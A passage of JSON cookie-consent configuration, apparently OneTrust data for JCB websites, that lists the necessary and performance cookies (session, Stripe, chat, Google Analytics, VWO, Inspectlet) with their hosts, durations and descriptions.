tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Usually used for load balancing.  Identifies the server that delivered the last page to the browser.  Associated with the HAProxy Load Balancer software.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"This is an anti-forgery cookie set by web applications built using ASP.NET MVC technologies. It is designed to stop unauthorised posting of content to a website, known as Cross-Site Request Forgery. It holds no information about the user and is destroyed on closing the browser.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"1d050385-be9c-4246-add7-f56a8e9c5f3f","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupDescriptionOTT":"These cookies allow us to count visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site. All information these cookies collect is aggregated and therefore anonymous. If you do not allow these cookies we will not know when you have visited our site, and will not be able to monitor its performance.","GroupNameMobile":"Performance Cookies","GroupNameOTT":"Performance Cookies","GroupName":"Performance Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Universal Analytics - which is a significant update to Google's more commonly used analytics service. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners._ga","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scroLLs, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and is used to record website and server performance with each visit to the site. The data is aggregated and analyzed; therefore, it remains anonymous upon use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"VWO cookie. This cookie stores session-level information.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and is used to record website and server performance with each visit to the site. The data is aggregated and analyzed; therefore, it remains anonymous upon use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scroLLs, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scrolls, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"VWO cookie. Calculates unique traffic on a website.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited._gid","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet to store information regarding mouse position, clicks, scroLLs, and highlighted elements and text.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","thirdPartyDescription":"VWO cookie. This cookie stores persistent visitor-level data for VWO Insights.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4cc7fd39-a43b-44f1-aeb0-ea5bdce4c293","Name":"_ga_QTE3QBZT95","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"eedba902-e824-4339-bf1a-ed157433b042","Name":"__insp_pad","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and includes the page number of the session recording.","thirdPartyDescription":"This cookie is set by Inspectlet and includes the page number of the session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-07c9-74b2-bede-f0f8050c7830","Name":"utm_medium_type","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"ca7db752-c5ae-45cf-845b-f35894c669ba","Name":"_vis_opt_exp_{CAMPAIGNID}_combi_choose","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","thirdPartyDescription":"VWO cookie. This cookie stores the chosen combination. It’s a temporary cookie that gets deleted when the campaign changes are applied.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"503acd8e-3cc8-4730-aa4e-f3a740d09482","Name":"_vis_opt_exp_{CAMPAIGNID}_split","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","thirdPartyDescription":"VWO cookie. This cookie is created when one of the variations is chosen for the visitor, but the visitor is not yet redirected to the variation page. It exists so that VWO can verify that the variation page corresponds to the chosen variation after landing on the page. The value is >=2 (as 1 corresponds to Control and it’s not created in case the Control is chosen).","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f42fb607-206f-43ed-922d-f7a745fa6ac1","Name":"__insp_wid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and is used to record website and server performance with each visit to the site. The data is aggregated and analyzed; therefore, it remains anonymous upon use.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_wid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1a2b9abd-dac6-469c-b1cb-fb49c7ec2055","Name":"_gat_gtag_xxxxxxxxxxxxxxxxxxxxxxxxxxx","Host":"jcb.com","IsSession":false,"Length":"0","description":"Google Analytics cookie.","thirdPartyDescription":"Google Analytics 